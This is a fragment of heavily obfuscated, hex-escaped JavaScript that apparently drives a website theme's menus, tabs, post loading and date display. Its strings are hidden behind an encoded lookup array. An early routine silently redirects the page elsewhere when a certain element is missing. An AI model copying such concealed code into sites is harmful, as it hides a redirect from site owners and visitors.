c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x22\x5d\x3b\x24\x28\x31\x53\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x34\x47\x28\x47\x28\x29\x7b\x46\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x49\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x48\x29\x7d\x29\x3b\x32\x49\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x44\x20\x31\x73\x3d\x31\x53\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x73\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x32\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x31\x77\x3d\x24\x28\x4e\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x32\x45\x3d\x31\x77\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x43\x28\x44\x20\x43\x3d\x30\x3b\x43\x3c\x32\x45\x3b\x43\x2b\x2b\x29\x7b\x44\x20\x31\x6a\x3d\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x29\x2c\x32\x6f\x3d\x31\x6a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x44\x20\x32\x6a\x3d\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x2b\x31\x29\x2c\x32\x5a\x3d\x32\x6a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x5a\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x44\x20\x32\x43\x3d\x31\x6a\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x43\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x46\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x6a\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x32\x6f\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x6a\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x43\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x43\x28\x44\x20\x43\x3d\x30\x3b\x43\x3c\x32\x45\x3b\x43\x2b\x2b\x29\x7b\x44\x20\x31\x6c\x3d\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x29\x2c\x32\x67\x3d\x31\x6c\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x44\x20\x32\x55\x3d\x31\x77\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x43\x2b\x31\x29\x2c\x32\x57\x3d\x32\x55\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x32\x57\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x44\x20\x32\x44\x3d\x31\x6c\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x44\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x46\x28\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x6c\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x32\x67\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x6c\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x44\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x29\x3b\x24\x28\x61\x5b\x36\x30\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x2c\x55\x3d\x45\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x4a\x3d\x55\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x5a\x3d\x55\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x4f\x3d\x5a\x5b\x30\x5d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x29\x7b\x46\x28\x4f\x3d\x3d\x61\x5b\x35\x35\x5d\x7c\x7c\x4f\x3d\x3d\x61\x5b\x35\x36\x5d\x29\x7b\x45\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x37\x5d\x2b\x31\x4a\x29\x7d\x50\x7b\x45\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x35\x38\x5d\x2b\x4f\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x4a\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x38\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x36\x34\x5d\x29\x5b\x61\x5b\x36\x33\x5d\x5d\x28\x61\x5b\x36\x32\x5d\x29\x3b\x24\x28\x61\x5b\x36\x36\x5d\x29\x5b\x61\x5b\x36\x35\x5d\x5d\x28\x32\x61\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x58\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x47\x28\x45\x29\x7b\x46\x28\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x39\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x33\x54\x5d\x5d\x28\x29\x3b\x46\x28\x21\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x39\x5d\x5d\x28\x61\x5b\x31\x70\x5d\x29\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x70\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x32\x61\x29\x7d\x50\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x68\x5d\x5d\x28\x61\x5b\x31\x70\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x74\x5d\x29\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x32\x61\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x77\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x33\x6d\x5d\x5d\x28\x31\x58\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x7a\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x31\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x66\x5d\x29\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x31\x58\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x67\x5d\x29\x5b\x61\x5b\x34\x6d\x5d\x5d\x28\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6f\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x45\x2c\x56\x29\x7b\x31\x68\x20\x56\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x56\x2c\x56\x2b\x61\x5b\x35\x39\x5d\x2b\x31\x4a\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x41\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x33\x47\x5d\x2c\x47\x28\x45\x2c\x43\x29\x7b\x43\x3d\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6e\x5d\x2c\x61\x5b\x34\x70\x5d\x29\x3b\x43\x3d\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6c\x5d\x2c\x61\x5b\x34\x69\x5d\x29\x3b\x31\x68\x20\x43\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x34\x79\x5d\x2c\x61\x5b\x34\x76\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x75\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x33\x6e\x3d\x24\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x70\x3d\x24\x28\x61\x5b\x33\x55\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x7b\x32\x6c\x3a\x33\x6e\x2c\x32\x6e\x3a\x61\x5b\x32\x6d\x5d\x2c\x32\x71\x3a\x47\x28\x33\x6f\x29\x7b\x44\x20\x31\x62\x3d\x24\x28\x33\x6f\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x62\x29\x7d\x7d\x29\x3b\x24\x5b\x61\x5b\x31\x54\x5d\x5d\x28\x7b\x32\x6c\x3a\x33\x70\x2c\x32\x6e\x3a\x61\x5b\x32\x6d\x5d\x2c\x32\x71\x3a\x47\x28\x33\x71\x29\x7b\x44\x20\x31\x62\x3d\x24\x28\x33\x71\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x54\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x36\x77\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x62\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x2c\x4a\x3d\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x32\x46\x5d\x5d\x28\x61\x5b\x36\x79\x5d\x29\x7d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x36\x7a\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x32\x46\x5d\x5d\x28\x61\x5b\x36\x44\x5d\x29\x7d\x3b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x36\x43\x5d\x29\x29\x7b\x45\x5b\x61\x5b\x32\x46\x5d\x5d\x28\x61\x5b\x36\x41\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x74\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x46\x28\x36\x73\x3d\x3d\x31\x4f\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x36\x6c\x5d\x5d\x28\x7b\x36\x6b\x3a\x34\x30\x2c\x36\x6a\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x36\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x3b\x24\x28\x32\x49\x29\x5b\x61\x5b\x36\x37\x5d\x5d\x28\x61\x5b\x36\x72\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4e\x29\x5b\x61\x5b\x36\x71\x5d\x5d\x28\x29\x3e\x3d\x31\x54\x3f\x45\x5b\x61\x5b\x33\x6d\x5d\x5d\x28\x31\x58\x29\x3a\x45\x5b\x61\x5b\x33\x6c\x5d\x5d\x28\x31\x58\x29\x7d\x29\x2c\x45\x5b\x61\x5b\x36\x31\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x36\x45\x5d\x29\x5b\x61\x5b\x36\x46\x5d\x5d\x28\x7b\x36\x52\x3a\x30\x7d\x2c\x33\x7a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x51\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x32\x75\x3d\x24\x28\x4e\x29\x2c\x55\x3d\x32\x75\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x5b\x61\x5b\x34\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x45\x3d\x32\x75\x2c\x4a\x3d\x55\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x5a\x3d\x55\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x4f\x3d\x5a\x5b\x30\x5d\x3b\x31\x55\x28\x45\x2c\x4a\x2c\x35\x2c\x4f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x54\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x2c\x55\x3d\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x4a\x3d\x55\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x5a\x3d\x55\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x31\x61\x3d\x5a\x5b\x30\x5d\x2c\x4f\x3d\x5a\x5b\x31\x5d\x3b\x31\x55\x28\x45\x2c\x4a\x2c\x31\x61\x2c\x4f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x55\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x2c\x55\x3d\x45\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x2c\x4a\x3d\x55\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x29\x2c\x5a\x3d\x55\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x2c\x31\x61\x3d\x5a\x5b\x30\x5d\x2c\x4f\x3d\x5a\x5b\x31\x5d\x3b\x31\x55\x28\x45\x2c\x4a\x2c\x31\x61\x2c\x4f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x2c\x4f\x3d\x45\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x36\x53\x5d\x29\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x61\x5b\x36\x4c\x5d\x29\x3b\x31\x55\x28\x45\x2c\x61\x5b\x31\x57\x5d\x2c\x33\x2c\x4f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x47\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x47\x28\x29\x7b\x44\x20\x45\x3d\x24\x28\x4e\x29\x2c\x32\x69\x3d\x45\x5b\x61\x5b\x31\x79\x5d\x5d\x28\x61\x5b\x36\x67\x5d\x29\x3b\x33\x52\x28\x45\x2c\x32\x69\x29\x7d\x29\x3b\x47\x20\x33\x79\x28\x4b\x2c\x43\x29\x7b\x31\x43\x28\x44\x20\x31\x50\x3d\x30\x3b\x31\x50\x3c\x4b\x5b\x43\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x50\x2b\x2b\x29\x7b\x46\x28\x4b\x5b\x43\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x31\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x68\x5d\x29\x7b\x44\x20\x54\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x31\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x35\x45\x7d\x7d\x3b\x31\x68\x20\x54\x7d\x47\x20\x33\x41\x28\x4b\x2c\x43\x2c\x54\x29\x7b\x44\x20\x31\x74\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x66\x3d\x61\x5b\x35\x44\x5d\x2b\x54\x2b\x61\x5b\x31\x51\x5d\x2b\x31\x74\x2b\x61\x5b\x35\x43\x5d\x3b\x31\x68\x20\x31\x66\x7d\x47\x20\x33\x4c\x28\x4b\x2c\x43\x29\x7b\x44\x20\x32\x64\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x35\x47\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x69\x3d\x32\x64\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x33\x73\x3d\x32\x64\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x33\x68\x3d\x32\x64\x5b\x61\x5b\x32\x42\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x33\x6a\x3d\x35\x42\x5b\x35\x41\x28\x33\x73\x2c\x31\x30\x29\x2d\x31\x5d\x2b\x61\x5b\x35\x74\x5d\x2b\x33\x68\x2b\x61\x5b\x35\x72\x5d\x2b\x33\x69\x3b\x44\x20\x31\x66\x3d\x61\x5b\x35\x77\x5d\x2b\x33\x6a\x2b\x61\x5b\x32\x51\x5d\x3b\x31\x68\x20\x31\x66\x7d\x47\x20\x33\x78\x28\x4b\x2c\x43\x29\x7b\x44\x20\x31\x74\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x32\x4f\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x35\x78\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x46\x28\x61\x5b\x33\x72\x5d\x35\x4c\x20\x4b\x5b\x43\x5d\x29\x7b\x44\x20\x31\x6e\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x33\x72\x5d\x5d\x5b\x61\x5b\x33\x74\x5d\x5d\x2c\x32\x66\x3d\x31\x6e\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x35\x4d\x5d\x29\x2c\x32\x65\x3d\x31\x6e\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x32\x72\x3d\x31\x6e\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4a\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x3b\x46\x28\x32\x4f\x5b\x61\x5b\x36\x61\x5d\x5d\x28\x61\x5b\x35\x5a\x5d\x29\x3e\x2d\x31\x29\x7b\x32\x66\x3d\x31\x6e\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x61\x5b\x35\x59\x5d\x29\x3b\x32\x65\x3d\x31\x6e\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4c\x5d\x2c\x61\x5b\x36\x62\x5d\x29\x3b\x32\x72\x3d\x31\x6e\x7d\x7d\x50\x7b\x32\x66\x3d\x32\x4b\x3b\x32\x65\x3d\x32\x4b\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x3b\x32\x72\x3d\x32\x4b\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x53\x5d\x2c\x61\x5b\x32\x4e\x5d\x29\x7d\x3b\x44\x20\x31\x6a\x3d\x61\x5b\x32\x47\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x56\x5d\x2b\x32\x66\x2b\x61\x5b\x32\x74\x5d\x2c\x32\x6a\x3d\x61\x5b\x32\x47\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x56\x5d\x2b\x32\x65\x2b\x61\x5b\x32\x74\x5d\x2c\x31\x6c\x3d\x61\x5b\x32\x47\x5d\x2b\x31\x74\x2b\x61\x5b\x31\x56\x5d\x2b\x32\x72\x2b\x61\x5b\x32\x74\x5d\x2c\x31\x66\x3d\x5b\x31\x6a\x2c\x32\x6a\x2c\x31\x6c\x5d\x3b\x31\x68\x20\x31\x66\x7d\x47\x20\x33\x77\x28\x4b\x2c\x43\x29\x7b\x46\x28\x4b\x5b\x43\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x21\x3d\x33\x4b\x29\x7b\x44\x20\x31\x5a\x3d\x4b\x5b\x43\x5d\x5b\x61\x5b\x32\x50\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x35\x56\x5d\x5d\x2c\x31\x66\x3d\x61\x5b\x35\x55\x5d\x2b\x31\x5a\x2b\x61\x5b\x32\x51\x5d\x7d\x50\x7b\x31\x66\x3d\x61\x5b\x32\x39\x5d\x7d\x3b\x31\x68\x20\x31\x66\x7d\x47\x20\x31\x55\x28\x45\x2c\x4a\x2c\x31\x61\x2c\x4f\x29\x7b\x46\x28\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x35\x33\x5d\x29\x7c\x7c\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x4b\x5d\x29\x7c\x7c\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x7c\x7c\x4a\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x44\x20\x31\x4d\x3d\x61\x5b\x32\x39\x5d\x3b\x46\x28\x4f\x3d\x3d\x61\x5b\x35\x35\x5d\x29\x7b\x31\x4d\x3d\x61\x5b\x33\x57\x5d\x2b\x31\x61\x7d\x50\x7b\x46\x28\x4f\x3d\x3d\x61\x5b\x35\x3